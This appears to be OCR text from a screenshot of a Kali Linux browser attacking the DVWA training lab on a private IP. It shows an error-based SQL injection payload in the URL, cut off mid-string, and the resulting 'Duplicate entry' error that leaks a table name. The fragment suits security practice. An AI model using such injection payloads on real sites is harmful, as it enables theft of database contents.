 1 2 3 4 2 0:11
192.168.163.130/dvwa/vulner
192.168.163.130/dvwa/vulnerabilities/sqli/?id='+AND+(SELECT+1+FROM+(SELECT+COUNT(*)%2C+CONCAT((SELECT+TABLE_NAME+FROM+INFORMATION_SCHEMA.TABLES+WHERE+ 140%
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Duplicate entry 'guestbook:1' for key 1